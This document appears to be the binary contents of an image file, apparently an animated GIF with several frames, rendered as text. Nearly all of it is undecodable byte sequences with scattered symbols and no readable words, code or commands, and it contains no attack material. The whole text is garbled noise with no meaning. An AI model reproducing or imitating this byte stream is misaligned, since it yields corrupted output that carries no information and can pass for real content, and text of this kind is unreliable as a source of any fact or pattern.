�4�k���p�K� *1���0A�� z�4�K�t �L���-�:�����/�1��8a�0��	YP髰
#��G?�o�M��ou�nW��2*���V�����OFp !��j��1sQj_�k�Dj@��fs C�	V<ŧ��MO�n�w���	n+"����aoE��V�V�t�G�� ��m+���=.06����1 �HL�cy�� ��6�f�Q���N�I�I��/��=���5����o�a� �z0`p��Ċ�0�(Q�2	�`ċ/p��ȩ���>r �C�9Vm2�D�O̠%�f]��	��s�eϔS�lV�Z"���! 	�f3T5�У�� ��n:pˡ�B�`��bF���T��&Ø��"�\�<3��M] v޺Uk��$ʎzV��cPN#� !��*h!��P0_�r�" @ZL�ɣ�H��h�dbK�D�/.r��IC%�� ���)�J.��93��.�R�0�鸖��\��>m�W����5k2ҥS6,�׿z�`����b��6�(Ŋ�*�����#0!��DH�00�
;��x��&akL*��>�8��a�)b��$���&��[a��D  ��B�0&0k�6�P�
&Lp��:��n;I�B �3�0bCZx�N���zl��&3$���`>[zi��Ed�`�l1��
ī�[VX!�\|��0� �D2iC%�B�?�t+�9�/<b�#��@�"&�0��_l��L3�p�cx0����x&�f� � $�FlY
.�<A�#F��3!=�$� �P��RJpr��d�.G�""-�䲰8<1ctAJ4mq�[�1��Ҏq�	^�U
����G�����W�=	D�,٦��6��vR!LP85����ݒ����)�@�`��������Jょh� �E���^.�`X>�fA�Y�3f#pŋ):�"6���xR��۸(qđ���x"ݓU6f�jIm^ykF�+ � չ�-|�`a�!���/Xxi���)@��� 0�V�0��04h�%*�d�b´	��JG*f_��e[V�bO>+����`�:�<m���C� �����.T��x���3ޖ븾n)*��`:/�.e�y��z�Y���4�b+�x[hhf�Et�;�߃�h��~E@*P�	�V��E�I����ג�!����hQY��m��N�l��@��}�������H@>�(��/x%�@��@�$�;�󔄱�Un�2���썊:2I/օ����

V�NvP�R�7
����h8F��PF< ԼP�BJr�b`�^��,� �C��x�bP�qL��:�L�&��	��F
�ʅ/Zg��12�[c�0@�pֲ�譋|�0CK�4�%�
eRȠO��*_�p}x�)�GzQ��$��(C`
-�4�E���@��Ę���-��q�f8b���3�l4�	 V�*'���2|Y�w6�p�k�t@�Ҁh�#\!�I��O���`PS�q���J3�� �NEgB�0�B
����B�w�3v����.� l@-|���YBe.S�;� �X�I�I�A+q�FT�ҁ����Y @>I�:'���h�;a�nw���%���ɓδ���"FY�R.�R�T%+5��4�5����Lp�b(�?F�d5R���c�#:��+\��	�C�1��a�Ue��Q�2��*�[�Z��TZ�`  &\ �;}��"eXyJv���� ��-��%�"Y`m��\#�QP�f�[V��O5���!���+E)8�)0���k_y�R>I���m/����bC:�D'~�@�å�&����.���&�F J��i��#�����i0W�)�)̘E/�A�jq�%l��H��
��D4��Q ���&�K\�4y�5��@��ʡ@5�'\���q��2�(�� � E.�1�aT򻽭j7��~ �b�$�[KV��u�)�3����5h�F����X�i(�`B �,hBDȃ&�`�B��X�� 2�&��`�	M�0�S�@��P| �@�V��߆��/ޙ�x��5SӔBX�&�?���3�@H�!�  �x�Od�](�0&1�yƗ��؂ PQi:|�Y����e���*v�p����-b�^�� ��j�Xנ�1�#�Ҧ��B���q��0ճ �t�N�(���a.�b�$,]�B|����jp����@�7�t`"/�����+���V��@X�@��m��@�pS= /��Ğ�,��@B1p��!�J��- A@��x!j��_N��a[�obO9�p�{V��F��4d���m^�ĉa�/��*Y`0�[�ް/ps@W��A�c�5(��A�?��'�ӽ��Py*�D���U�ޝ���g킘��Ev!��Ӓ���B��}���#��B�U��*L=��ɱ  L�`%8�w8P�2H��B�:0$"��"[�G��Xg-p"�{)�R��FS���mŜ[ٷ
}�j����8��C9%뺌 �S��J�. ���) ��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&��#r�H0��E[ jA4O�Px�$
ł= �O�;��i@�h��
��ŉ	�Rp�*"$FM;��ׯ}L�'�ȒD>�MT�P��-&
*94�ٳ��J*E�t�0��@�#TU�'��1mڒ1��T��U�Ǝ�$E)��b�j7�b�l��N0;o?����H�)���O���
�X,!�$�D�9{T���<�H�����5W��k�.^��?���/�JGz�.��h�7M<�T	)��L�������a�T�]�QY��g�i&�WM.��w��BMw9� }��ԓG��+@4`T��t��`���Z�aC���Qhf��dyk���l#�4�x�N,�S``�a�Au�	�U���ɀ�(�T�F_�"Iy�m�!�� Kw�d�Ls��	��DSbn,��Pc���7"�c(��Vkh���Uف�����������J*�4�L(Ā��x%r�D�W_2&uf�� ���
h5I$0
fc��Xg
09��Eª�x��R]��$J�$r��\��DD���}��pld��P �2S��,L��cȠ	����ڧí�9[\xZW$�â��:�*D:/n�p�{&T�
RF�4<�`"kh5	��(��y�����$��`�h�s8p$�8�P�5pDT:JF�K0�$,��Z47��c8�j!�x�g�C; 7)< �����w[�.�H�`����O�9RԯD$�Yd�4����#2A��AuQ{>q$ĐH���m�}���J�������R�D�,�
矪� ]�[�5��P@�>|Q�azy�$b�O�@���@"p��f��H.���L��	$��@_�_���\�"�������֠��`�6c4b� }�	R$b8h2jg�����#D!�9 x�@���"
� ���APB��\��_�G	H<���1&�`ӐA���%@G��
P�`��I%�F� R�-hQY�"��x4�0<�Q�/���5��� �/2���A� D�}�C�mA	y��	4� �2Ӱ��Fq0�!2E
X���=��p�a�G�,-�zp #�B��Ev�.��d�B�!�?&���Ez��b���K8��DB�d$��6'�D�M�fL�LU�@К�(+�;�A$��O�p��La
��z �H�R�Q@2|������ ��f���@�b �=��p@#'�HH>�e	���6+��<�ZU��;��$I�&���� ��'.z�\:�#D2�xK���G�B#��0@�$ a��m+-��*���
$��d�$pES��Z�1�K�Snf� ��p����ԅ?�Q������%RE ��5J�@z����%۞V��D��f�c�V��CDQ3��ANɇ ��ܦp ��&0�2���[����8a
��W�� FR# U�*����"�M�fU�J�\�4D� f̜B�A� /}�s'��Ot���+@��~�-
K(�[��ȯp�[  ָ�� q��\5����@�|Ίkk����8�[ۺM%���i��Z2 ���+
}h�P��������_� X�]�T�!hυ�#o$�=p.s]m0ȇ�>���u�6���t S`@Nl�)��"��2�Af_���\�
f���@��E0�b{��.Ԁ6�x�y�\� 7��0����!oj�ɇg �g8Cl:�d���x�e���iV�,���WήpE�` ��U㍮ˮ��,GСh@����^':�R�f��+�W���,�2��0D0p�f�b�2^�0� 9G�]��Ӓg���ȞJiBl �%�׾V4j�Z>d�Wq�M� bJ+P�3��G�ӹ�E0l����v3q �8�!0@��M�m6re:R ��#�[���}�xo�=|"g� ��e�^�Ϩ@�h�b���-�aO��+`�b% � �B�	4��=�M��5�����bʳ�X�zp�	B���� 	�0n_(��о�Ϗ�e���H_ \�\a���`a�W���Wo��q`2��:dO>���I��@X��B,�1��5_+�(T��C?�-�.�ߢ�U��{� =������$ϴ�> ��_�w�mZ�np�j�0�����+n��sh���z�Я�f6��(.$Ћ^ �h�Ʊj�����@y�+��| vm�ZP$�5��gSdp ٧}
��Ppp\DtD�fGc� ����gg��*?�-*hh�_�8@y8��^�r�7!�eY�
Hzd�OH�}��� ����� {�Ɓ�Fc�U�
��p �w&�����?�0� 18�f�u'g��U�]fҗ7�v0'�`ڇs�`�s�`pz�w��_��T*�
�0�`g�q��|��G�1�1H��kJ ^)�h���X�r�T��K� _��lGfdV��f�\G�f�0]p�@��	�X)� �/8�1H���������`h�5�!p�f�}�p
w���ph�l\"@��T�
��T� ��2��M?`|0�ʸ�)s�hvhZ��70�U�0ln� ڸF�wB��6{d��%c#�x7 E��N�o� 
��TnЈ��q���X�*Y���ua�kA�ۄ�% 7 ��x	�S�[+t�?g��[4F"�T�Vq* [�� �$� ���q����q�]���7�Vi�v&  �y�7�OR�[E�mF(~ GBGl�T��_������U�%Indx�\y��H���b��29f�i�
ֈ�g� |�[|�W2f)\ 0XJ)�E�#& �� ��'Xu�f�+9�����W��%v�M!`��b�Y��F��[$T?YX��[��P�Y����U�S�	
�Y]0y�g\�ki� )c2)㘘�_�O���m��@UW^_gVrwr�[�����T���*� ]�
�ٚ�XF���̕��	��e�5�ӏ��dH$�J� h8��W�� �W��:���TI�{*pO�^`*�H�F0��q%��n!
x� ���d�u��|#�V�Dn !P� a�5 �W��nt�g
 i�L����EW9O	�ŠTF`��{�ÅP`/� �!��:�������/�0�uo!�	7�{>��XT ��PK�@��G�0K_�Go���vO�	�F 
ީ*p�Tw�r @`	�/��3��S2gxk�MWz7PY�
Y�	o7K�����e~�L���F�^�P�J�&�h���Pt� 7@�Hj��V���rЮrPd� G@
1�}�:�*&`���z� 	�so��b�`g0O�lk�Gkt o�l;U�ŤL���F  ���p	#���1�Z�d�'��u�
 ��#� �P�����H_:�7���y�	T�o;���F0k${�FFp J;�R�g��g`�� w���j �:W�o�� r�d�Z
M��O� u ���
��Y� ��g 8p]��Жg�S q�vɖ|�F����G��h�FSY���8*�AS�ꚲf��h�P��d��d����@<�	yЃPzyG�l���n���{K�����FoTT}4�4F�[��:��r� �жf;>g��+����3P��@O�����@���Kz�{ Ż��������+y4�nĸ�
��� ����#�� ���.�	&;> ���@���P�Tp Ԑ��{fp�$T��30L���$��F�G�˻�K-�\�_�MP��0ĩ�	��:�G��M�@������pi`�o����+i4���3�������Á�^&��+\x��˹/���Mf
���7�� �gP3p��� ��.�D�	x� 7 �{�-�R���GzK�������x[���\���<�|m�x^�qU���D�]D� ����$L��	��.��O�¹�ɛb������̘���;�X�Ј�c�T.�h`ΠKj
��d| � Y`3̊��i�%�f�Q��(����,�z����lP	=З,��`P���7`;�l�>� @αJ�@�
w�����I��D �i������#��K;뽖������kPӬ�=���:�7| ` s��,ap�r��
��c�H��I��d�y��Z?���<#���f���B������?}��+��l�:׈Λ�AB� %�OP��&�J�Y���>�O�#�f@���(<���?��ל�b�.��P[��=p�3���7 eP;�`mp
u���80	P�u� B<��ip��P�7�V`�`�sg��m��.�м�И��C�߽K?]�k�-@T0���a�j۱= p���;�}�7�C
x #��L�ɝ����ܓ��Tp�}Р����- �ưKC��ӌ��=�)����"���-���#�Q�J�|#�Y��lfp;�<# �f��ؾP����F�����o�`�`L�BM�Ԝ�-01 �`�X��;�%� 	�\&`�
�g�m�\�1�V�8�ܶs���'�v~�b\�od� J^�	���ݰ7���-����I��&��|��k�{D�� �Lc���@�f�ő��F@��H��H��L����I �j�E�ݹ��:����0A�	m`	�;p��/��D�|�V�Ք�f�@�P����޾���b�L��L��H  nt�|��ۍ}g�=����8EH��>���M	A��3(�+"O�y@��Ѡ	�~�qn�Q�����|�緐��F��I J{�����k���>��@�n!���Q�2��a�	��H5�@	i��@i`�w����mt�R�}�J���`�R�pk�Fy%����`���G ��(�1b��r�	CP.0E�8����𥉔������ˬ�F^���J�WI��|. ��0�*���I���@� ����O.pH��1~�s#P���1����A�@��F픰
��B_�u^b����K���%��H����8ʊ���_����u p��� ��A�����P��j�4f���@�B�܎���?�N�ǠN��/ [*��uB� p���"��)Fp0�0F�c���ψ#^�H�c���Ԡ���0a8��@d<\d���@Y9���%���YA&Q��!CϜ̪��C\$��uiRe���%�A2�1��A,�1DŰ���۷#Fx���E�J*5P��$˗�� q��^�dIAғ�ZL�:IbU�.Xk��`"B�[N��B�h0_�k������)�LPQm��:n��š��G"+�q�	%�0sb�$N%P��h��EPح�N"3�Tҙ�Ͳ5���^���Ҟ ReK�vу��y<x(��)6�(�
�2��7�p�0 �DN�$�0̐Ʌ30�]r@��~&(��9��(M<'�QA�"z�Ŗ`P,M	Ɩr�D��W��#��b��!�B�� .�|�N�РMNB��\H�*�8@C^d�p1a|"q'|qB�c��� ;���eVx��fzY�
P��N}Y�a`$2\^��D2iC� 2-E�?���+A��U��@�\ �
���ň�3�'�j�N[Ds�*2[�[h�B�"(Xa� ���`���ar����)����2�V;���>�KX�3B �w��p�dI�1a�(9}��_���B��`��D
z� �	~��ce�%	��W�0!���L��Sr_p�#G@c83n ��2k:`Zx������_[���9���(�F:�l�A��{Y��`b�e\��#��L��� �`�d�������ղ�4B��;ӈ���M���3����іc����Eܖ�P�al9�`Ç^��1� �t{���[p	\�\�\0L*2��0z���MZጓϪ�"�FV<i���s
h�`���p.��$��k\t���!�b�'O&p��[PAGdj����9���*�~Q;fh�����+oj
��� 2/X4�z!�"X�c�Fg2)�u�+_@к'�g���,����Z��_D�w��)nyˣZ��E��%Oyh!�.��vm��^�D���E�\����ʧ�4��	S��xQ�b�	���'_(#�0Z0x�B�y�xq��Py-�!�0�@�y�E"s`��%�!n����@��w���l1��d��/���_IS��&9<팇S�!��8��
<GG�R��4��qCߙb�A$૊�!}EΏ_l��*�<
xa� �g�d]��j��ExR�c���)��P��H%�,��╸�|����V	F����1�y�SD b�<剑��,^ä�E,Bê�(K�*�@f�fn3U���7����b�(N���z��KJ�y@=͈?�!��ƻ� kAs����A�(30tL��И�>��˃Q�(��B�U� u$/�Գ��U��3Ҁ��g 8��:���C��U�p�Mn��b ��Aq�� ���1�P�L�:�Et"��s���խ:ӫ0]D�:Jrh��gu�?1&���97��W�(b�®��>�K��x:D`�Hի2��3#`C	��� (z��X�����&+&���5. pP �3��H����6�6
�	�2B����Vm{��f���ɼ'%0ࡡ�L��0�4�7�j�@ ҃_D  � 3r9�%����J�'�x�@'�wF��ޭW���P��IV�8�	3�4��SX�P���n�`���$ �hF5.W�����	�'!�,b��X $<��kx��-�z���RJ&FqrJ\�� �f�B����B���DL@Ao������^P���   A� b�^�X�������"��a��t'��*���0 H�ɜ/�*X�A>�	�M]p�S'���%x�7��1h:"ɐ�*��`���q���>�np�{� �Ul��!���b�w��fx��	���0��������V��Ex�^�!P�>c��x�Ā�*|�WD�1pxA^x��l�
X�C
bp!�H�v<�m��,5 ��΀)謉O,�d�&^�O� �|��� 8$���[�Y��
�A���H� �,p:D=�9��>q��xA�C�D"��J�_PLiu��,3q��@-`���x qE,� �A3�  �
1<�X���qx�{�W�����(�&�B<���y�E��|�����
��.��=�bޤ3X;/v!��KA�:a ��bDx ..t�g= ^е���o,\��X�;�~��y�q�ļ�`�f�a8+�K�mL�^T@�u�z�K!
���Nb����ҳP�
R������`>��|����؀vc8ϑ#Ϲ��)���  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_��t����Db���@��P�P)3Z,�� fgϞ*5J�h��/p�pq�GB�������Qӎ9�ȵ�FDS�i�ȑx�x�`KQ�<ٌ����}PI��J�:*�h�0``���G��
O�) cڴ%c.Ùڕ�ƍI�T����D�BᲭL�tEEs���^�`t�l �H��F�)��O���
�X,!�$�D�;{T�$IhO��&��u�(欞S�n�#����Y��`�A�4i�jBL,1�4k,a	
h1�6D��F�E�I�D$��֖K3͡{����#���G���D�=�p@7
	�0
Z��E6<�Q
�Mx�I�Вj/�5�1�X�L��t��՛��X�qN�xB�p B u�-��e2 2
"yZH�P(��D2�Ku�4{O�4�s�T�N�Ff�I��
���Z�@�$kD'Uv��EVI$�JR$&��^,�������	M2@�>��#�� &�� �H�
`5I$0Jfclf��)P�G��ꑨ���/q8G*q�(�q�W������¯�A�C�p�e²0ɼk�!�$��Y
_Q'�wVK�*���V4+�S,�ze��r����W�I5૘pH�ZX�� �����4_D瑦*� )���4�<%
1p���_��W`���O�8	;,�Cp��,k��43�� ��&|Z$�$b@"���y���mLt�����>��$�M_�_��|$��d����L#2AB�9uQu�v��8�AOPq���`1��{	T�0�L��l��X����
喪2 V�k�5��P �>|Q� �y"���DΈP�����(���PAE��2��Bȕ�a` ��)N����r��	.ײN�a30+�Pp�">h� ��e�mk�� �_�B���,v��
��j!^��8��/D0f�Bn�D4��F"(Ap=IQ�DrD%��^�l��iȠ L��
@�y]�
�s�0�J�W}i���2�����.�4�b�.��.Z@�d�⏿�A � ��b�����|p�T�4� �2ӰA�F0�A2E
J���=�`�� �*La
`���G9�B~u�2�A����*�! �؃b��� $ �H�������@�L�eQ�:լTȚ�(1�;��8�Nt���@�4-�xK8�u(��S �  P�� =ApǺ�
���J6��0!�d�"�.��q�5���Q�r!��z��0����o����H!@E �[ #;h:�)�~!��J*ɦ��	(�I(����|�Sb�����i��wN����  9�|��E-������<�E.*�"D  C�
����Z%5�F����y,�
a+:����^�HV��� �'z�x�R�>_\}�������^WP�"� 4��p�+"@H��L��
��i �*K`����X;������L@�2�>]m\�!W`����,f�^���uEL�h�%]l�����r[\�U��/` 	��^F���b����z ��a
:��.n�[��xy��ӟ�b+�E�����:p�P��F2q'+�(9���}����&*��A��i�!��! �Z�`��V~�\���{�+ F!]<�E0���l�jƨ� �$@����A��J���Y=<�&�	20�����E0���F_y�@�
|����x�s \�
Ԁ��&4!�:W�4+�r��Gؙ��M'X_V%� 5 A2�k^*F��a�Gp�؆XA�;��X�`&�PE D��]Ȁ�{�5'6F%�AGb�/l�ΰ�3��ˇ�n0A@aBg��U~F�`�+?����E���� �m�D��aې<lDM]5)>������A֊-)Jo-�3�����T�
=++�P8�3<�a0SZŵ��-�kmW�"l�$>jR�kL�8x�'��Ey~� ��8��OH�(��	V~+�a~�`آ�ˠ��[p�v�? �瀡��GD ��;=�ҕuS�Z��AnH��3p C˂|�x�1�PCT��7���a0�x�*֫A� ��w�ӧ����-&@ �
}��Ԧ��q�%u����ς gh��!�H���0�_��jG��s�"���E/"�,�����/���P�� 8�Ӈ]%D���`����J&�	���5��`P ��f�y��^lP�gm�7t��zg?����'{~�q�7x��JPZ&`u�x�v���gl��h�&i�G}( ��@z�L7�}5�_O�?���ȁ�~EVk�genP�v���pQ ��aʀ|1�h�i(fÐb��^�H*� �І%c��mDI�w!��F��DQ{�FMQy���n@��J�u�0e��he�ha�V^�S;�Wۧ]*P�p P2~4q%%�X�	��G�~8�"Gd��:��	��5��v�H� ���u|!�af�Sl7� P,&�
�D� �  �*��7j?�x��F���G{��q�Qn�V�Y�YO�3`��^�0��|��i$�S� T~em�$� 
����@_qXc�� w� ��Gxg��q��{ ^0h b��J����iN }��Z�0��Cԗ�6�W��R*�Ā���6tj6j�8�I�C����~��(�6|Z�b��5@�t ,�Z�i�Ȓoe�wՒ�
�@T=  ^  �]�P_�0���(28{聲� ��ex��Y |S0|,	i�e�9W���y[�K H0�F�z�o9�G �C2�G�H�K(kL�N����z��v�Pb�[>U�>�^ ������k���]����`sW_v'j��`���"��M�I98Q'up]�	�Pa���a��������Hp���"�W=@���tgK^@�F0� ���ָ���M ��Y�C�t�n臒d]��Q)�eu �p�<&�a*��($�V������du�F�ir���8sAI�FY�J)x�8(U��@Y Z�ThО�	K9�G(dB�t�"��@�]���� ŀ���	�ɓ
3p4�4��`���O��FM`��7�U��	��F�DS��f8t��P�`�iLK�Gj��]�t	FP�KТr�0r�@`	��p�� ��~G�~K8x��	zp�pk��;�D�d0m4Kg`O�3����@�JU�O���&4�����Fp	�	~� �� �
r�r �@	�� .�1��C��7M��z�4��8 �3��JVh9�C��C3�FL��F����p��� �0zХy$؊�o@�[��� �`G�$p���x@�X��S.��O.�O��F�K+���8�����p��@��F�
K����;��z�KKM����u�#�p3��p:OpT�7�	?��I! g@�KzԳJ�����*Գ@�C-P����`� cn���o��K�Q�SK�IT��d��-�����DY��..P�.{ 3 ���+s�B��� ��G&4�-Php	��ޗ�-Zwr�
�˸P봏���ۼM@P��KaK.�y`a��8p.�O�������Qг��K��s�<;�0Sp	��S��;�����r�r� -��d`��[
	0���!y ����PO� ��a�	p�xỺz$�[��˫�k�+�B8�������y ��3\-M��ښ
9��<L�ϋ���x�3�Ԑ	30�&�i0�� f�����K�+d���z������zt�B�ĹU0�4,�P{���M�| ]|`
|pgF�><�	S�u03 ��dKO܎j|U�<���G� ��K\�ž4��G���Fp a�;u���� @ ��ƛ�G0z�fi\ �| � ��;.й��,;D� �����'�G�[��<�����K'�K� �Ѓ{s��l @P�r@ʥ��z��`
�0Ǳ���(ź�� �i�`Ъ1;��k��l�Ō�̀���,��/P4»Ƣ|͚:�h <����
��|@fpi��<z�i V�����&��,��`̕�"l��{��͍��q�J �m 	�ܭ� ���R�
��n� }�������
D �L�'|ɳ[ϾD�#�����x,�����CP
%0�O�%�	���.@�T�y�.@��L��A0/��8 S���L���GS}̭�Q`�+���x�M�M0�q����;�j`	m�	u`T��"3	P�����P�7��f�fC`V@۫�.�U<����Ý�V��mZ̫q+�|�K_�;�e��ep����b݉4��@���	`0Y�	E��m%k ���f����]�Í�W�̲ �Ɛ�=������G-ݖ�l a��jP�֭��].�fa4�� @�1�f�Қ��#@	��T@߇j�(��ȍܶ��`������̾�D��F{�
��>�;P� A���
���mG�	#�#��`.0؀�64�R`^�� �`�*$Z3N�R�ߐ��:[hm9�ۆI�4 ��j�P�;�8@P�L���	y�/�����J���+�&m� ��^�uIp�_^�PU&F`C=+}K���?;a.�Ɯ0A�	m`	�ePQ�q8Ea���?�� �Ԛa@	���>��|��kn�H�� �0�^� kN](�@�或����k�G�K1���0�pa���hJ	A�,B�N�CD�	M��*����g ȴ����ƀ�������s�Z _Q������H�B~z GХa@
��	�	��$��@�8��1�3����	�PD��®�x���} F�B���]����I0��I  �l��V���5Zx��*p ڦ�a@�&4b��P~M�EA�;� 1�	4��a�	��﫰
i��ܡ�^�� }O���`���~Ĺ����q�� i/�Rа;)��R�k%/0�N��>��x 	a�䛰	a�;��R��6T���D��Ӯ�gq5W����CNy�O^�W�TL	 � ��?���}].0�_��$�7����F�`@	��
���޳�	[~o�Z(S�P\p[�^pm�i��F �����u�-$ z0x����$��K�LF�x��#�/�t䨒#T��f"���qD�̓-d�"�0a�����3'�|=#�b�1e�|uQ �Y�|"�ECǂ��5렮_qpp� V�(b�S®�!��lз�,s��a�*3.2���K��[�#�5�r�YI�)3ą�CQgu�RDB�a�lu&��![+V��% ��S&8� 7��u2ݽ�b�G�#O6��b���b�Z����Fhɒ�ςCg!�<ˉ�e��J5@�^�d�����iێ@��&%b��S��
+�J`#����0�pD�T�aP��h)f'$t���,s¼���
v ��H3m�
(� 6�r�%�[@ ��-�Fhc!����?�k*�z�Ny�"*��?@H�:ƴ�IĠn��D'|1�M_�8�>*�!��"�"�fz�a�l9���{!���"����� *B��+!��Dz!�&x�Bp�2x�	^hᅗ(��5�ω���c�1�(x��"P��>{�`Y�fG_d�/b$����"�L,��R(�ܨ�+_(ɤ6	U\�&�f��C)t��Z�F_l�WP`+��[��@�N(`D�@� �_iW�Q�"��A\�6��4Sq_p�S� �@�J�
*T=@^z{*��j9�_[����|d�^�Ё�>k\�g(l��O�{���""�O�):��c�1-AJ�H6פ�OEզ��i;Ydj�$N,��8���Yz�`�����^zY��C��� �[���A�)L�xo/bkq�┓��G�pceU��aY��EY�JW_�91�a�!ؖ`z�^t�A�^�� �C* ��ei<<�\�X�+��ҏ+����95�?θ);Z<L{�ZO�j�a�T��`�>xB	�S��k�����M:?�t�⨧Va�z �Z�Jֹ4�	^�{/�#�oMRi�1ZG>�v��A~A��р��_�@<��x@�����D%r��/H�n�����UŐB�F�������t�>�	� ���1����~���B�1�3B ?V
�U)/�J`�=��U
P&3��j�T�����oY"TD �v��~�\�D�;��q��� (��pSY��\���!.�����$�	�s��%�f�;"ܲPȄ]1x&�e#/�F .���A" @d2	Sil��ڈ��+{/s�t��5���D8S��l�����:��:щ�X�d�#��7
 . -t�1��-���0C(Aʖ�� C,�d
R�ٌOi��E�dE���W8���VKF0���޼8��0����6b38�si�A�����͠���w�B���f��%x�Ǉ���"\�(ZŌ��TG) �xvb�,�%!�O�Xa`HiI\P�*{�ˌ@G$�d<�� -E(�
�v;�7@:(b�L�R�Ԏ�3������M	�SKC�.���SDvd���ZY�E��>B��~���(Љ-�A������~P��=��9O�&SLB����R�������'A;��Ţ��؂�h�N�4GB�����	T�3 ���ig�	ġW����2G`NT�z	����1�2����@��  >�O�j�,�*m�40-p�+l@�@$��x&L�絭i��.�ֽB�&��F��!�\?O����0B,b4��p$�R8��O{;�"> :P�����*>���Ju��UoT�*� ����&������u�4�R3dAY�B!� ����q3h`���ؗ�Do �pB�H�� ��dAY؀^�<��v�Xi�!�b�����x����y`I���d Xu��/\B�����l b�6���*X(��0�x�:�E,���t k,\��>�(��ĈRl�[p�LM��UC,F�g��@������@�#�5��6� �D���P!��Ȃ��j����&9�Wp�����a B��e*���ziHsҠ����ʉ���� �L��\�t� -B\�x!�}@�� 6 �BG������$eb���@4#[�O�7$?��0�V�����cv� � 0  *�bt�*�B�-�*Ta���@�Q�\����:���׶��1f�)d���]�A�.��],Ae[P�W�]�m�����#��m�n�8��
����kfP�B[���y��x\���VW����{a
$�6)R��>����x�!��1��Bw��k��	�{1���.\��t��?l��
��y����[���+@�	 !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈD�I`8DCm�K��D��	�(b<�� >{V�٠�ѣ���ŉ	�Rp�*"$FM;��ׯ}L�'��	'<p ���-E��i�f���^<��LO�*1Z	��0``���G��
O�) cڴ%c.é�իƍI��֤I�1�}�2L��E�\ੁ_���=R�Qa��)��O���
�X,!�$�D�;{T���	�Җ�49��ʶp_Ƅ9Ǧ[���>�#�}�M��QI��L,1�4k,a	
h1�6L��E�%Iy%e�Zl��[,�2�5��l8���|����5��~�d Q�Q1ЍB�!�ch�Z$�F����i㩕�j���(1�4�M������O�hP�`�eT8�!�@�eK(`����HE`m��l��%=�47y��\[�h�M49���.�X`���8"$��c(��Vkh���UفUii=��G$��!�MU�S(�È%��Ob�V	P4��Q/��i(� b�ZMR 	���p8�M��䆴�FZ$.���J�r������^��n@݆_%/�d��P��2cY�,L"�cȠ	�����K���A�I�. �K��'�q�+����	<`o�{�,88U¡��02؀�ZMCg
|a��:�A$�Œ���4���ks������|��"`�6pDT;NF�K0�$,��Z47M�c0��j�M;I"�D� $@E��D�^zh�F.4q <F{8}-�˔�u,�9��L��f��� c r�<,�	tR�E��;�`P�B������1Qp� �0�.QS�-�dp2�ʁ���{�>�ހ�J����>�*r�6��YS	�������2@"4p 4�����,��@_T �{�3�@A4�"=��/z�`�"=$ 	�J(�����M`/'��ep��LUk،�
�T�HcN�`0۴,u�p@�Q�� �P�.�GAh<Oh-ZЂ_�"�ؠ9��� !4�й�'�IIR��lc`�v0�	�[Bv$���@aN���8"LT8��Ȁ)��Θ"���Z�B�ɐ�/ 0�0�"=�   �@�������alJH_4� �2ӰA�F�0�A2
E
nf�/<���P&��3����,)LQp2��(Ȣ`�-D��[A�A  Ot@1�@�\D��a�g�$3���w<P�
�GD\k�T��`���E{9L0���0�(o1�L�"	�H)2D�o�0]gF������*���� ��|��t& ro���/yж�0�vH!

��@ U�/L`*P��E-��Y���(cL�!`� �;QYӚ�s��`�Y�@��*p ���P� U%�n1g�̥d���a�SPA2p�`�����Ϊ_8�aͅjg�� �]5��������e.r����Z�"���H�}x&_&KU%� �63�YI��d=�/�qV�����s�JԵ��p�Đ�'���]]�4D��g3��B�"b@�)Tn�P�d���.Gi�@��b�F0��ҵ�b+��2n��y�7�`�`��[6�l��H��	r�-�~���{	���S����	$��l�Q�����Q<�b���
8,׺.��*P�8�4��G��C��׶��a�PZ�c]�T�	5 0tπ`d`
F��l�G<�}~�[ś��U���y%p�.lc~}�_U����j��0�#|x@�uԟf�r΀	:��VO��Ń��. ��X0V����+�j�-W��5E�2` �7Ҹ�}�&��8��^�� `��n�3V[M�)hPH(�1�Q.��ֽ��-$�:��6o$PW�@}��������������im�����m�ݐ�� n��=���ق��B0���\�(���[?��"0��v�j#�Ӏ����َb�O0�����y�S` 5�t�`�;w��!��w��X�
�a��i����
DЅz����D"�*.I��_nD(p�iO�j�6
�>X��7Ѓ*p�"M���
���X�1R�r_�}����+��Zd�8�n���B���8Ȕ�s3to��n�B�P��`�x-�NV[������k[h��a�00$ ����������8� � �#�@mv�������6��� �CP�m 	�7^�G��G`��]/���;�a� *�"�Z�  �}p 5pm���0@3�bw�j��w;��z�Y&�t�t����n�fk��k��k+ho����e�D" 
hs�&ib?���z�~@�fx`S�S|�M&�z���T�R�b�R'gf\�n��AP&v�0�/�J��N� 
 `k� 6io�ڇ0� 4C3jS�wD)T~W8�B�MXi``^%VxrJ����uN�v�0�c�^�g�Np	�e}���1x �'?h��H���_��w���5PY� x]Q�x]����kZ^^H�"�aE ���X��a*0\f}T�=�tH�u�z�'�j�'P�!`^�t@�S�P����o� ae�c��Z�4O �
�Ja
`Y��l���}�x�������7z@\% Y ��!����ae��]9VqEoU��[�� p	q
ĀP�e������x�����m�P|�Q&  �P@{! I Vva��A���X^l�N�� 6�*  S�  
H [�P�m(p��u�v�iBX���\C9�		yP`� �d0a՗1EJq�N��o��]�^Ȉg�F!�vm�v�tȖY>����A��nP[bЄf�p�Va����V����J���
p	f��aF�̖���^߷���}oy�f|�m��m���e��b��J�j�  ~�$J���R` � ���W�|�� ^`Ș P]�ͦ�7�D@ؓ���ژ�f�K �Ǆb���� ��f�$��M�F
dJ��A�d����h�� ���i��kȆ�i�M� 0j�w���ww䧊�K�' �@a�
y x!0�R�`L�gQF�g$ʤ�A���"J�H  FPI*g�Wn�e��0J��1���f��O   I� f�	�M�u gp�EQ�DHZ�FF����j0�]PM���`�m���5����``��t�V~��cf�~�x�		zpp�ES �
Ez�g�P���  E^$J^�����FPi*p	#��l؆r @`	���W�%I� ���B��K�@{�PY� 	��ժSp�O�����zv 30Q���E3 dxf]`Fp	* X}��lӊ �
r�r u@	���5��1�:5J�pC�O�z��JB�Eg�엧�g�zA�ʯy�&����g-� 3��x����)�,js��Jo�O� ��
�� d0��'�X��Pa�D�!��� ,5@��sY���ɰq��J���z���@��P$I3p Y� E�l�@��۴o�M𢏻��8�
׺�(� pOpT�70��`�p8�+�3�E���{�-p�\$�-���N�˔����Е˰㢸L۸NKN���;�%� �k�O@`�Ԑy�TP���0��. ���Z���Rຼ������E��E<���4�kD�aЬO"RK�OKM`�����3�̼��3@\����&��fx���t�I\������E����z �+ p���ʢ� h�
0\˿ �MP
